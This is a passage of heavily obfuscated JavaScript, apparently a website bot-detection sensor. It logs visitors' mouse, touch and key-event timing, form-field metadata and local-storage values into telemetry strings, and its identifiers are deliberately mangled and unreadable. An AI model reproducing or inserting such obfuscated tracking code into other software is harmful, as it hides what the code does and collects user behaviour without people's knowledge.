blL[tv()[Gq(Us)](Wp,Px(Px({})),F0,YUL)],MX()[sv(Zr)].apply(null,[Px(Px({})),dmL,T7,kX]))&&sq(blL[tv()[Gq(Us)](Wp,sX,ES,YUL)],Px(Px(I))))FN=(sq(typeof tv()[Gq(Hv)],'undefined')?tv()[Gq(bw)].apply(null,[Iv,FS,Ls,mUL]):tv()[Gq(pP)](g0,Px(A8),K9,PlL))[tv()[Gq(n0)](bP,Px(Px(A8)),Qq,jg)](FN,J8()[kv(XG)](Px(Px(A8)),RM,It));FN=(sq(typeof tv()[Gq(f9)],WX('',[][[]]))?tv()[Gq(bw)](YG,xv,FK,xP):tv()[Gq(pP)](g0,Px(Px(O7)),sX,PlL))[tv()[Gq(n0)](bP,Px(Px({})),qs,jg)](FN,J9()[Ek(hv)](A8,jK,n7,nmL,TP));ImL=WX(ImL,FN);OhL=WX(WX(WX(WX(WX(WX(OhL,cCL),cHL),LCL),hW),DBL),lLL);}else pRL=O7;}if(pRL&&blL&&blL[tv()[Gq(lS)](xS,FS,qs,YCL)]){cCL++;}var ZHL;return ZHL=dG(Al,[J8()[kv(Us)](Zz,pP,br),LCL,vw()[HX(GS)](Px(Px([])),jw,TG,Z5,K4L,pP),hW,J8()[kv(ZX)](Qq,xs,gF),q4L]),Nk.pop(),ZHL;}catch(NW){Nk.splice(j9(JHL,A8),Infinity,VlL);}Nk.pop();};var tIL=function(AhL,XAL,HmL,d1L,EmL){Nk.push(nN);try{var ILL=Nk.length;var BRL=Px({});var x6L=Px(Px(I));var TEL=O7;var RjL=MX()[sv(A8)](Px(Px(A8)),c0,xx,Px([]));var qLL=HmL;var WmL=d1L;if(sq(XAL,xk[RM])&&cp(wBL,ghL)||Hk(XAL,A8)&&cp(D6L,rHL)){var rhL=AhL?AhL:x1[Hk(typeof J8()[kv(gG)],WX('',[][[]]))?J8()[kv(ZK)](U4L,VG,NLL):J8()[kv(gG)](Zz,hG,pz)][Vr()[tP(n0)](wW,zCL,Kk,ZX,bG,xs)];var MN=EY(A8),BLL=EY(A8);if(rhL&&rhL[J8()[kv(lS)].apply(null,[Zr,G8,rt])]&&rhL[sS()[ds(f0)](vz,jg)]){MN=x1[MX()[sv(Fz)](cK,JEL,WP,r0)][Hk(typeof sS()[ds(K9)],WX('',[][[]]))?sS()[ds(r0)].call(null,UX,v0):sS()[ds(Zz)](J4L,pG)](rhL[J8()[kv(lS)](bG,G8,rt)]);BLL=x1[MX()[sv(Fz)](nK,JEL,WP,Px(Px(A8)))][sS()[ds(r0)].apply(null,[UX,v0])](rhL[sS()[ds(f0)](vz,jg)]);}else if(rhL&&rhL[MX()[sv(k8)].apply(null,[UP,H2,Sk,xv])]&&rhL[sS()[ds(FS)](Br,st)]){MN=x1[MX()[sv(Fz)](nK,JEL,WP,Wp)][sS()[ds(r0)](UX,v0)](rhL[sq(typeof MX()[sv(Ys)],'undefined')?MX()[sv(hv)].apply(null,[nK,vP,Ux,G8]):MX()[sv(k8)].call(null,Px(O7),H2,Sk,sX)]);BLL=x1[MX()[sv(Fz)].call(null,H0,JEL,WP,xs)][sS()[ds(r0)].apply(null,[UX,v0])](rhL[sS()[ds(FS)].apply(null,[Br,st])]);}else if(rhL&&rhL[MX()[sv(G8)](OS,tmL,TG,IP)]&&sq(tEL(rhL[MX()[sv(G8)](RM,tmL,TG,Px(Px(A8)))]),vw()[HX(pP)].apply(null,[xS,cK,r0,kd,jk,Fz]))){if(Ck(rhL[MX()[sv(G8)](Hv,tmL,TG,qs)][J8()[kv(O7)](bG,qG,zc)],O7)){var FEL=rhL[sq(typeof MX()[sv(fv)],WX([],[][[]]))?MX()[sv(hv)].apply(null,[dS,vz,jk,r0]):MX()[sv(G8)](FS,tmL,TG,QP)][O7];if(FEL&&FEL[J8()[kv(lS)](xs,G8,rt)]&&FEL[Hk(typeof sS()[ds(ES)],WX([],[][[]]))?sS()[ds(f0)](vz,jg):sS()[ds(Zz)].apply(null,[FjL,CG])]){MN=x1[MX()[sv(Fz)](Kp,JEL,WP,RM)][sS()[ds(r0)].call(null,UX,v0)](FEL[J8()[kv(lS)](Px(Px([])),G8,rt)]);BLL=x1[MX()[sv(Fz)](wM,JEL,WP,Lw)][Hk(typeof sS()[ds(Mx)],'undefined')?sS()[ds(r0)].call(null,UX,v0):sS()[ds(Zz)](ms,dv)](FEL[sS()[ds(f0)].apply(null,[vz,jg])]);}else if(FEL&&FEL[MX()[sv(k8)](qx,H2,Sk,Px(Px(O7)))]&&FEL[sS()[ds(FS)](Br,st)]){MN=x1[Hk(typeof MX()[sv(Ds)],'undefined')?MX()[sv(Fz)](cz,JEL,WP,SX):MX()[sv(hv)].apply(null,[sX,QAL,m1L,UP])][sS()[ds(r0)](UX,v0)](FEL[MX()[sv(k8)](sP,H2,Sk,Px(Px(A8)))]);BLL=x1[MX()[sv(Fz)](FK,JEL,WP,O7)][sS()[ds(r0)](UX,v0)](FEL[sS()[ds(FS)](Br,st)]);}RjL=J8()[kv(pP)](ES,t7,zBL);}else{x6L=Px(Px(P));}}if(Px(x6L)){TEL=j9(d0(),EmL);var RBL=tv()[Gq(pP)].call(null,g0,r0,CG,GRL)[sq(typeof tv()[Gq(Ys)],WX([],[][[]]))?tv()[Gq(bw)].call(null,Tz,jK,U4L,gP):tv()[Gq(n0)](bP,f0,Px(A8),cg)](EjL,Hk(typeof tv()[Gq(TG)],WX('',[][[]]))?tv()[Gq(SP)](Mr,Px(Px([])),Us,H8):tv()[Gq(bw)](H8,ZK,Px(O7),QIL))[tv()[Gq(n0)](bP,l7,F0,cg)](XAL,sq(typeof tv()[Gq(gG)],WX([],[][[]]))?tv()[Gq(bw)].call(null,Lx,Px([]),nX,KCL):tv()[Gq(SP)](Mr,qp,cz,H8))[tv()[Gq(n0)](bP,Qq,OS,cg)](TEL,tv()[Gq(SP)](Mr,Px(Px(O7)),RM,H8))[Hk(typeof tv()[Gq(Zw)],WX('',[][[]]))?tv()[Gq(n0)](bP,Ds,Px(O7),cg):tv()[Gq(bw)](VG,ES,n7,Ts)](MN,tv()[Gq(SP)](Mr,Px(Px([])),Ys,H8))[tv()[Gq(n0)](bP,OS,x0,cg)](BLL,sq(typeof tv()[Gq(xs)],WX('',[][[]]))?tv()[Gq(bw)].apply(null,[OAL,Hr,Mx,S1L]):tv()[Gq(SP)](Mr,Px(Px(O7)),hv,H8))[tv()[Gq(n0)](bP,qp,Hr,cg)](RjL);if(q8(typeof rhL[tv()[Gq(Us)](Wp,js,n0,kjL)],Hk(typeof MX()[sv(x0)],WX([],[][[]]))?MX()[sv(Zr)](W0,wCL,T7,TX):MX()[sv(hv)](Kp,O7,PmL,Px(Px(O7))))&&sq(rhL[tv()[Gq(Us)](Wp,G8,pk,kjL)],Px({})))RBL=tv()[Gq(pP)].apply(null,[g0,fv,Ls,GRL])[tv()[Gq(n0)](bP,G8,H0,cg)](RBL,J8()[kv(XG)](UX,RM,KQ));VCL=tv()[Gq(pP)](g0,f9,Us,GRL)[tv()[Gq(n0)](bP,Zr,xS,cg)](WX(VCL,RBL),J9()[Ek(hv)](A8,SP,bG,YUL,TP));nEL=WX(WX(WX(WX(WX(nEL,EjL),XAL),TEL),MN),BLL);if(sq(XAL,A8))wBL++;else D6L++;EjL++;qLL=xk[sX];WmL=xk[sX];}}var sLL;return sLL=dG(Al,[J8()[kv(Us)](Rx,pP,FP),TEL,sS()[ds(pS)].apply(null,[Fz,r1L]),qLL,vw()[HX(Kp)].call(null,xX,Px({}),U4L,Wd,GBL,Qq),WmL,J9()[Ek(Wv)](Zz,Uz,n0,KhL,HW),x6L]),Nk.pop(),sLL;}catch(smL){Nk.splice(j9(ILL,A8),Infinity,nN);}Nk.pop();};var YIL=function(mlL,BHL,vCL){Nk.push(s4L);try{var UmL=Nk.length;var ThL=Px([]);var qN=xk[sX];var Z6L=Px(Px(I));if(sq(BHL,A8)&&cp(Y4L,Zs)||Hk(BHL,A8)&&cp(CW,Gp)){var sBL=mlL?mlL:x1[J8()[kv(ZK)](Ys,VG,PQ)][sq(typeof Vr()[tP(x0)],WX(tv()[Gq(pP)](g0,Lw,bG,pC),[][[]]))?Vr()[tP(n7)].apply(null,[qmL,Wp,qp,bG,Dv,Uz]):Vr()[tP(n0)](wW,jRL,ES,Px([]),bG,U4L)];if(sBL&&Hk(sBL[sS()[ds(jw)](kEL,Yk)],J9()[Ek(T7)](bG,Sk,sX,xhL,S0))){Z6L=Px(Px({}));var DlL=EY(A8);var llL=EY(lI[sS()[ds(SP)].call(null,Zz,A3)]());if(sBL&&sBL[J8()[kv(lS)].call(null,Px(Px([])),G8,gV)]&&sBL[sS()[ds(f0)](vz,JZ)]){DlL=x1[MX()[sv(Fz)](ZX,cAL,WP,pS)][sS()[ds(r0)](UX,lQ)](sBL[sq(typeof J8()[kv(ES)],'undefined')?J8()[kv(gG)](js,UX,dS):J8()[kv(lS)](hv,G8,gV)]);llL=x1[sq(typeof MX()[sv(K9)],'undefined')?MX()[sv(hv)].call(null,TX,d4L,TG,K9):MX()[sv(Fz)](U4L,cAL,WP,Px(Px(O7)))][sS()[ds(r0)](UX,lQ)](sBL[sS()[ds(f0)](vz,JZ)]);}else if(sBL&&sBL[MX()[sv(k8)].apply(null,[Sk,gZ,Sk,Px({})])]&&sBL[sq(typeof sS()[ds(RM)],WX([],[][[]]))?sS()[ds(Zz)](Tz,IAL):sS()[ds(FS)](Br,Z2)]){DlL=x1[MX()[sv(Fz)].call(null,Yx,cAL,WP,Zr)][sS()[ds(r0)](UX,lQ)](sBL[MX()[sv(k8)](CG,gZ,Sk,Zz)]);llL=x1[Hk(typeof MX()[sv(LM)],'undefined')?MX()[sv(Fz)].call(null,xX,cAL,WP,Sk):MX()[sv(hv)](Px(A8),bhL,UBL,Px(Px({})))][sS()[ds(r0)].apply(null,[UX,lQ])](sBL[sS()[ds(FS)](Br,Z2)]);}qN=j9(d0(),vCL);var D4L=(Hk(typeof tv()[Gq(OS)],WX('',[][[]]))?tv()[Gq(pP)](g0,Px({}),Px([]),pC):tv()[Gq(bw)](nN,Px([]),cK,QN))[tv()[Gq(n0)](bP,ES,Qq,MY)](JjL,Hk(typeof tv()[Gq(f9)],WX('',[][[]]))?tv()[Gq(SP)](Mr,UP,TG,PIL):tv()[Gq(bw)].apply(null,[KIL,Px({}),Px(O7),Q4L]))[sq(typeof tv()[Gq(f0)],WX([],[][[]]))?tv()[Gq(bw)].call(null,UjL,SP,rw,dS):tv()[Gq(n0)](bP,Px([]),Zz,MY)](BHL,tv()[Gq(SP)].call(null,Mr,Kk,Px([]),PIL))[tv()[Gq(n0)].call(null,bP,Wp,Px(A8),MY)](qN,tv()[Gq(SP)].apply(null,[Mr,Zr,wx,PIL]))[sq(typeof tv()[Gq(QP)],'undefined')?tv()[Gq(bw)](qw,f9,RM,F4L):tv()[Gq(n0)].apply(null,[bP,Px(O7),hv,MY])](DlL,tv()[Gq(SP)].call(null,Mr,FK,dS,PIL))[tv()[Gq(n0)](bP,dS,Px(O7),MY)](llL);if(Hk(typeof sBL[Hk(typeof tv()[Gq(cz)],WX([],[][[]]))?tv()[Gq(Us)].apply(null,[Wp,ZK,pS,kz]):tv()[Gq(bw)].apply(null,[hx,Kk,Px([]),sz])],MX()[sv(Zr)].call(null,U4L,f1L,T7,pk))&&sq(sBL[tv()[Gq(Us)].call(null,Wp,G8,Fz,kz)],Px(P)))D4L=tv()[Gq(pP)](g0,Px(Px([])),Px(A8),pC)[sq(typeof tv()[Gq(SP)],WX([],[][[]]))?tv()[Gq(bw)](mUL,Px(O7),wM,S9):tv()[Gq(n0)](bP,Hr,Px(Px(A8)),MY)](D4L,J8()[kv(XG)](Sk,RM,Cb));jCL=WX(WX(WX(WX(WX(jCL,JjL),BHL),qN),DlL),llL);pLL=tv()[Gq(pP)](g0,Kp,pk,pC)[tv()[Gq(n0)](bP,Px(A8),qx,MY)](WX(pLL,D4L),J9()[Ek(hv)](A8,Kp,Hv,xmL,TP));if(sq(BHL,A8))Y4L++;else CW++;}}if(sq(BHL,A8))Y4L++;else CW++;JjL++;var IHL;return IHL=dG(Al,[J8()[kv(Us)](pS,pP,JIL),qN,J9()[Ek(n0)](pP,TX,XG,sW,TP),Z6L]),Nk.pop(),IHL;}catch(lUL){Nk.splice(j9(UmL,A8),Infinity,s4L);}Nk.pop();};var lBL=function(gIL,X6L,mHL){Nk.push(Zz);try{var vHL=Nk.length;var JLL=Px(P);var nAL=O7;var UIL=Px({});if(xG(MRL,VIL)){if(Px(mEL[Hk(typeof tv()[Gq(lS)],WX('',[][[]]))?tv()[Gq(xs)].call(null,vM,Lw,OS,cG):tv()[Gq(bw)](C7,Px(Px([])),Px({}),rX)])){UIL=Px(Px(P));mEL[tv()[Gq(xs)](vM,qp,Qq,cG)]=Px(I);}var AN;return AN=dG(Al,[J8()[kv(Us)].call(null,n0,pP,bs),nAL,J8()[kv(ZX)].apply(null,[lq,xs,Yk]),UIL]),Nk.pop(),AN;}var n6L=gIL?gIL:x1[J8()[kv(ZK)].apply(null,[O7,VG,jRL])][Vr()[tP(n0)].call(null,wW,FW,SP,Kp,bG,Px([]))];var xlL=n6L[Hk(typeof MX()[sv(n0)],'undefined')?MX()[sv(jK)](IP,Nq,pk,GS):MX()[sv(hv)].call(null,Px(A8),gN,sCL,Px([]))];if(Wk(xlL,null))xlL=n6L[J8()[kv(TG)].apply(null,[SS,f8,lAL])];var dUL=wv(xlL[sS()[ds(Yz)](pP,B9)]);var E4L=Hk(fW[MX()[sv(l7)](n7,W9,WhL,dv)](gIL&&gIL[sS()[ds(Yz)](pP,B9)]),EY(xk[RM]));if(Px(dUL)&&Px(E4L)){var q6L;return q6L=dG(Al,[J8()[kv(Us)].apply(null,[Px(Px([])),pP,bs]),nAL,J8()[kv(ZX)](A8,xs,Yk),UIL]),Nk.pop(),q6L;}var SBL=lv(xlL);var xW=tv()[Gq(pP)](g0,QP,Px({}),KmL);var kN=Hk(typeof tv()[Gq(Sk)],'undefined')?tv()[Gq(pP)].apply(null,[g0,jK,G9,KmL]):tv()[Gq(bw)].apply(null,[K9,xS,Yz,DRL]);var fN=tv()[Gq(pP)].call(null,g0,Uz,O7,KmL);var fAL=tv()[Gq(pP)].call(null,g0,TX,Ls,KmL);if(sq(X6L,bG)){xW=n6L[sS()[ds(k8)].apply(null,[Y1L,LRL])];kN=n6L[vw()[HX(G9)].call(null,js,ES,XG,sX,b4L,Fz)];fN=n6L[MX()[sv(xs)](Px({}),nM,B8,fv)];fAL=n6L[sS()[ds(jK)](dv,bBL)];}nAL=j9(d0(),mHL);var DAL=tv()[Gq(pP)].apply(null,[g0,qp,FS,KmL])[tv()[Gq(n0)].apply(null,[bP,gG,wx,n8])](MRL,sq(typeof tv()[Gq(Ls)],WX('',[][[]]))?tv()[Gq(bw)].apply(null,[TUL,l7,Px(O7),bS]):tv()[Gq(SP)](Mr,xs,K9,mw))[Hk(typeof tv()[Gq(qp)],WX('',[][[]]))?tv()[Gq(n0)](bP,SX,Px(O7),n8):tv()[Gq(bw)].apply(null,[bs,cK,Px([]),RK])](X6L,tv()[Gq(SP)](Mr,xs,Mx,mw))[sq(typeof tv()[Gq(Zz)],WX('',[][[]]))?tv()[Gq(bw)].call(null,B8,RM,xv,XP):tv()[Gq(n0)].call(null,bP,FS,Yz,n8)](xW,tv()[Gq(SP)](Mr,Lw,Px(Px(A8)),mw))[tv()[Gq(n0)](bP,pP,wM,n8)](kN,tv()[Gq(SP)](Mr,QP,js,mw))[sq(typeof tv()[Gq(hv)],WX('',[][[]]))?tv()[Gq(bw)](glL,GS,Px(Px(A8)),nM):tv()[Gq(n0)](bP,bG,pk,n8)](fN,tv()[Gq(SP)](Mr,kX,Kk,mw))[tv()[Gq(n0)](bP,f9,cK,n8)](fAL,tv()[Gq(SP)].call(null,Mr,Ds,xx,mw))[sq(typeof tv()[Gq(FK)],'undefined')?tv()[Gq(bw)](Ow,Px(Px(A8)),js,OjL):tv()[Gq(n0)](bP,bw,O7,n8)](nAL,Hk(typeof tv()[Gq(lS)],'undefined')?tv()[Gq(SP)](Mr,Fz,Yx,mw):tv()[Gq(bw)].apply(null,[pmL,Px(O7),sP,wHL]))[tv()[Gq(n0)](bP,bw,XG,n8)](SBL);HUL=(sq(typeof tv()[Gq(A8)],'undefined')?tv()[Gq(bw)].call(null,lhL,FS,RM,Ak):tv()[Gq(pP)].call(null,g0,WP,Px(A8),KmL))[tv()[Gq(n0)](bP,Zw,Hv,n8)](WX(HUL,DAL),J9()[Ek(hv)].apply(null,[A8,Px(Px({})),lq,K9,TP]));MRL++;var xIL;return xIL=dG(Al,[Hk(typeof J8()[kv(fv)],'undefined')?J8()[kv(Us)].apply(null,[Px(O7),pP,bs]):J8()[kv(gG)](GS,EhL,mUL),nAL,J8()[kv(ZX)](Px(Px(O7)),xs,Yk),UIL]),Nk.pop(),xIL;}catch(gLL){Nk.splice(j9(vHL,A8),Infinity,Zz);}Nk.pop();};var c6L=function(RmL,EUL){Nk.push(O4L);try{var m6L=Nk.length;var WHL=Px(Px(I));var QEL=O7;var MlL=Px(Px(I));if(xG(x1[J8()[kv(Qq)](cz,bG,rF)][sq(typeof sS()[ds(TG)],WX([],[][[]]))?sS()[ds(Zz)](ABL,pmL):sS()[ds(Mx)](f8,Vg)](sHL)[J8()[kv(O7)](Px(Px({})),qG,Eb)],BEL)){var ICL;return ICL=dG(Al,[J8()[kv(Us)](Px(Px(A8)),pP,hUL),QEL,J8()[kv(ZX)].call(null,O7,xs,Qt),MlL]),Nk.pop(),ICL;}var nIL=RmL?RmL:x1[J8()[kv(ZK)](Px(Px(O7)),VG,QV)][sq(typeof Vr()[tP(n0)],WX(sq(typeof tv()[Gq(n7)],WX('',[][[]]))?tv()[Gq(bw)](nN,f9,lS,C6L):tv()[Gq(pP)](g0,pP,js,sT),[][[]]))?Vr()[tP(n7)].apply(null,[xRL,pHL,qs,r0,GIL,r0]):Vr()[tP(n0)].apply(null,[wW,z7,pS,Px(O7),bG,bG])];var XCL=nIL[MX()[sv(jK)](Px(O7),d9,pk,Lw)];if(Wk(XCL,null))XCL=nIL[J8()[kv(TG)].call(null,Zr,f8,k3)];if(XCL[J8()[kv(U4L)](Mx,Jz,Pb)]&&Hk(XCL[J8()[kv(U4L)](ES,Jz,Pb)][MX()[sv(Us)].call(null,Uz,Pc,UP,OS)](),J8()[kv(KS)](f0,zjL,MZ))){var nRL;return nRL=dG(Al,[J8()[kv(Us)].call(null,Px({}),pP,hUL),QEL,J8()[kv(ZX)](TG,xs,Qt),MlL]),Nk.pop(),nRL;}var LlL=wK(XCL);var JN=LlL[sS()[ds(nK)](f9,mb)];var IBL=LlL[tv()[Gq(dv)](xjL,jw,RM,L1L)];var ElL=lv(XCL);var QLL=O7;var DN=xk[sX];var r6L=O7;var P1L=O7;if(Hk(IBL,pP)&&Hk(IBL,cz)){QLL=sq(XCL[J8()[kv(cz)](WP,LM,lb)],undefined)?O7:XCL[J8()[kv(cz)].apply(null,[Mx,LM,lb])][J8()[kv(O7)](lS,qG,Eb)];DN=OIL(XCL[J8()[kv(cz)](pk,LM,lb)]);r6L=ZEL(XCL[J8()[kv(cz)](Rx,LM,lb)]);P1L=M1L(XCL[J8()[kv(cz)].call(null,xs,LM,lb)]);}if(IBL){if(Px(SN[IBL])){SN[IBL]=JN;}else if(Hk(SN[IBL],JN)){IBL=G0[sS()[ds(QP)](ZK,Yb)];}}QEL=j9(d0(),EUL);if(XCL[J8()[kv(cz)](Px(Px(O7)),LM,lb)]&&XCL[J8()[kv(cz)](xX,LM,lb)][J8()[kv(O7)](IP,qG,Eb)]){sHL[JN]=dG(Al,[MX()[sv(ZX)].call(null,Ys,q1L,nBL,XG),ElL,sS()[ds(G8)].call(null,rw,WO),JN,Hk(typeof J9()[Ek(dS)],'undefined')?J9()[Ek(qx)].apply(null,[ZK,qs,lq,YjL,bv]):J9()[Ek(A8)](lIL,WP,qp,tjL,UHL),QLL,J8()[kv(OG)](Px({}),nK,lt),DN,J9()[Ek(LM)].apply(null,[ZK,f9,SP,W9,xX]),r6L,J9()[Ek(Zw)](ZK,qp,Ys,h4L,N6L),P1L,J8()[kv(Us)](xX,pP,hUL),QEL,J9()[Ek(xS)].apply(null,[dS,l7,W0,F1L,pS]),IBL]);}else{delete sHL[JN];}var WAL;return WAL=dG(Al,[Hk(typeof J8()[kv(RM)],WX([],[][[]]))?J8()[kv(Us)](js,pP,hUL):J8()[kv(gG)](Px(Px({})),djL,flL),QEL,J8()[kv(ZX)](qp,xs,Qt),MlL]),Nk.pop(),WAL;}catch(XHL){Nk.splice(j9(m6L,A8),Infinity,O4L);}Nk.pop();};var IIL=function(){return [OhL,x1L,nEL,jCL];};var RIL=function(){return [cCL,t6L,EjL,JjL];};var gW=function(){Nk.push(lIL);var EHL=x1[Hk(typeof J8()[kv(U4L)],WX('',[][[]]))?J8()[kv(Qq)](LM,bG,G3):J8()[kv(gG)].call(null,Px([]),QP,F6L)][sq(typeof Vr()[tP(n7)],'undefined')?Vr()[tP(n7)](TP,fx,n0,Hs,FlL,jK):Vr()[tP(dS)](G9,bAL,CG,bw,Fz,dv)](sHL)[Hk(typeof MX()[sv(U4L)],'undefined')?MX()[sv(lS)](Kp,ZJ,qEL,Px(O7)):MX()[sv(hv)].apply(null,[js,GlL,B9,Px({})])](function(LHL,SRL){return m9.apply(this,[CC,arguments]);},tv()[Gq(pP)](g0,Lw,Px({}),LZ));var bN;return Nk.pop(),bN=[ImL,JBL,VCL,pLL,HUL,EHL],bN;};var RCL=function(NIL){Nk.push(pk);var mmL=x1[tv()[Gq(IP)].apply(null,[sP,dv,Px(O7),x4L])][J8()[kv(H0)](Px(Px(O7)),Hr,HLL)];if(Wk(x1[Hk(typeof tv()[Gq(pS)],WX([],[][[]]))?tv()[Gq(IP)](sP,f9,Px(Px([])),x4L):tv()[Gq(bw)](lCL,Px(Px(O7)),ES,pN)][J8()[kv(H0)].call(null,W0,Hr,HLL)],null)){var gmL;return Nk.pop(),gmL=O7,gmL;}var YlL=mmL[J8()[kv(vk)].call(null,Hv,FK,tlL)](sS()[ds(Yz)].apply(null,[pP,p8]));var I4L=Wk(YlL,null)?EY(A8):vAL(YlL);if(sq(I4L,xk[RM])&&Ck(sAL,gG)&&sq(NIL,EY(pP))){var qCL;return Nk.pop(),qCL=A8,qCL;}else{var DhL;return Nk.pop(),DhL=O7,DhL;}Nk.pop();};var qlL=function(n1L){Nk.push(VAL);var YRL=Px(Px(I));var xBL=Pv;var lN=pM;var njL=xk[sX];var qAL=A8;var PHL=m9(Ml,[]);var CAL=Px(Px(I));var gCL=gM(Pw);if(n1L||gCL){var EW;return EW=dG(Al,[Hk(typeof sS()[ds(H0)],'undefined')?sS()[ds(Mx)](f8,WRL):sS()[ds(Zz)](tHL,ERL),M8(),Vr()[tP(Fz)](H1L,rjL,js,G8,A8,IP),gCL||PHL,tv()[Gq(XG)](U4L,A8,pk,PjL),YRL,J8()[kv(cW)].call(null,Yx,MAL,d6L),CAL]),Nk.pop(),EW;}if(m9(zA,[])){var vW=x1[J8()[kv(ZK)].call(null,G8,VG,zJ)][Hk(typeof sS()[ds(xx)],'undefined')?sS()[ds(WP)].apply(null,[Hr,SY]):sS()[ds(Zz)](Zk,K8)][J9()[Ek(cK)].apply(null,[IP,O7,pP,ChL,CHL])](WX(ZRL,qW));var ACL=x1[J8()[kv(ZK)](Wp,VG,zJ)][sS()[ds(WP)].apply(null,[Hr,SY])][sq(typeof J9()[Ek(kX)],WX([],[][[]]))?J9()[Ek(A8)](LBL,OS,Sk,g6L,lk):J9()[Ek(cK)].call(null,IP,SP,n0,ChL,CHL)](WX(ZRL,WlL));var B6L=x1[J8()[kv(ZK)].apply(null,[sX,VG,zJ])][sS()[ds(WP)](Hr,SY)][J9()[Ek(cK)].apply(null,[IP,CG,G8,ChL,CHL])](WX(ZRL,J6L));if(Px(vW)&&Px(ACL)&&Px(B6L)){CAL=Px(I);var zmL;return zmL=dG(Al,[sq(typeof sS()[ds(SX)],'undefined')?sS()[ds(Zz)](khL,R6L):sS()[ds(Mx)].call(null,f8,WRL),[xBL,lN],Vr()[tP(Fz)].call(null,H1L,rjL,tM,Zr,A8,bG),PHL,sq(typeof tv()[Gq(cX)],'undefined')?tv()[Gq(bw)](PM,kX,Px(O7),YN):tv()[Gq(XG)].apply(null,[U4L,xx,Us,PjL]),YRL,J8()[kv(cW)](fv,MAL,d6L),CAL]),Nk.pop(),zmL;}else{if(vW&&Hk(vW[MX()[sv(l7)].call(null,LM,GY,WhL,UP)](vw()[HX(x0)](Ys,A8,A8,C3,jG,A8)),EY(A8))&&Px(x1[sS()[ds(f9)](bs,xn)](x1[tv()[Gq(Fz)](Uz,Px(Px([])),Wp,q3)](vW[sS()[ds(SX)](pS,V0)](vw()[HX(x0)].call(null,pk,pk,Lw,C3,jG,A8))[xk[sX]],hv)))&&Px(x1[sS()[ds(f9)](bs,xn)](x1[tv()[Gq(Fz)].call(null,Uz,dv,Mx,q3)](vW[sq(typeof sS()[ds(l7)],'undefined')?sS()[ds(Zz)](V0,Fs):sS()[ds(SX)](pS,V0)](vw()[HX(x0)](W0,Zz,TG,C3,jG,A8))[A8],hv)))){njL=x1[tv()[Gq(Fz)](Uz,xs,Px(Px({})),q3)](vW[sS()[ds(SX)].apply(null,[pS,V0])](vw()[HX(x0)](WP,jK,QP,C3,jG,A8))[O7],hv);qAL=x1[tv()[Gq(Fz)](Uz,UX,IP,q3)](vW[sS()[ds(SX)](pS,V0)](vw()[HX(x0)](ES,Ys,H0,C3,jG,A8))[A8],hv);}else{YRL=Px(I);}if(ACL&&Hk(ACL[MX()[sv(l7)].call(null,Px({}),GY,WhL,Uz)](vw()[HX(x0)].call(null,Px(Px(A8)),Px(Px(A8)),pk,C3,jG,A8)),EY(A8))&&Px(x1[sS()[ds(f9)](bs,xn)](x1[tv()[Gq(Fz)].apply(null,[Uz,js,Ys,q3])](ACL[sq(typeof sS()[ds(kX)],WX('',[][[]]))?sS()[ds(Zz)](CUL,wHL):sS()[ds(SX)](pS,V0)](vw()[HX(x0)](jw,x0,sX,C3,jG,A8))[O7],hv)))&&Px(x1[sS()[ds(f9)](bs,xn)](x1[tv()[Gq(Fz)](Uz,Px(A8),xx,q3)](ACL[sS()[ds(SX)].call(null,pS,V0)](Hk(typeof vw()[HX(RM)],'undefined')?vw()[HX(x0)].call(null,Qq,K9,Ls,C3,jG,A8):vw()[HX(IP)].apply(null,[ES,nK,pP,dAL,lq,GG]))[A8],hv)))){xBL=x1[tv()[Gq(Fz)].apply(null,[Uz,G9,Px(A8),q3])](ACL[sq(typeof sS()[ds(Zr)],WX('',[][[]]))?sS()[ds(Zz)](YK,ChL):sS()[ds(SX)](pS,V0)](vw()[HX(x0)](Px(O7),QP,GS,C3,jG,A8))[O7],hv);}else{YRL=Px(Px(P));}if(B6L&&sq(typeof B6L,J9()[Ek(Zz)](Fz,cK,T7,Vq,mz))){PHL=B6L;}else{YRL=Px(Px({}));PHL=B6L||PHL;}}}else{njL=SjL;qAL=RRL;xBL=CCL;lN=lRL;PHL=LEL;}if(Px(YRL)){if(Ck(d0(),PEL(njL,WRL))){CAL=Px(Px({}));var B4L;return B4L=dG(Al,[Hk(typeof sS()[ds(pk)],'undefined')?sS()[ds(Mx)].call(null,f8,WRL):sS()[ds(Zz)](E7,m1L),[Pv,pM],Vr()[tP(Fz)](H1L,rjL,Fz,Px(Px({})),A8,Px(Px({}))),m9(Ml,[]),Hk(typeof tv()[Gq(bG)],WX('',[][[]]))?tv()[Gq(XG)](U4L,cX,Px({}),PjL):tv()[Gq(bw)](nM,Px(Px(A8)),xX,O4L),YRL,J8()[kv(cW)].apply(null,[nX,MAL,d6L]),CAL]),Nk.pop(),B4L;}else{if(Ck(d0(),j9(PEL(njL,WRL),ShL(PEL(PEL(hv,qAL),WRL),xk[xS])))){CAL=Px(Px(P));}var GmL;return GmL=dG(Al,[sS()[ds(Mx)](f8,WRL),[xBL,lN],sq(typeof Vr()[tP(Wv)],WX([],[][[]]))?Vr()[tP(n7)](hAL,Kq,cz,ZX,Dv,Ds):Vr()[tP(Fz)](H1L,rjL,W0,nX,A8,f9),PHL,sq(typeof tv()[Gq(sP)],WX([],[][[]]))?tv()[Gq(bw)].call(null,IRL,lS,G9,Sk):tv()[Gq(XG)].call(null,U4L,qp,T7,PjL),YRL,J8()[kv(cW)](qx,MAL,d6L),CAL]),Nk.pop(),GmL;}}var B1L;return B1L=dG(Al,[Hk(typeof sS()[ds(Wp)],WX('',[][[]]))?sS()[ds(Mx)](f8,WRL):sS()[ds(Zz)](LW,EBL),[xBL,lN],Vr()[tP(Fz)](H1L,rjL,fv,k8,A8,WP),PHL,tv()[Gq(XG)].apply(null,[U4L,l7,Px(A8),PjL]),YRL,J8()[kv(cW)](SX,MAL,d6L),CAL]),Nk.pop(),B1L;};var NBL=function(){Nk.push(AIL);var gRL=Ck(arguments[J8()[kv(O7)].call(null,Px(A8),qG,Ob)],O7)&&Hk(arguments[O7],undefined)?arguments[O7]:Px(P);pBL=tv()[Gq(pP)](g0,l7,Sk,vd);XhL=EY(A8);var klL=m9(zA,[]);if(Px(gRL)){if(klL){x1[J8()[kv(ZK)].apply(null,[pk,VG,vc])][sq(typeof sS()[ds(dv)],WX('',[][[]]))?sS()[ds(Zz)].call(null,hmL,ERL):sS()[ds(WP)](Hr,Zn)][tv()[Gq(U4L)].apply(null,[X7,dS,Qq,Qd])](UAL);x1[J8()[kv(ZK)](jw,VG,vc)][sS()[ds(WP)](Hr,Zn)][tv()[Gq(U4L)].call(null,X7,Px(Px({})),sX,Qd)](W6L);}var S4L;return Nk.pop(),S4L=Px(P),S4L;}var 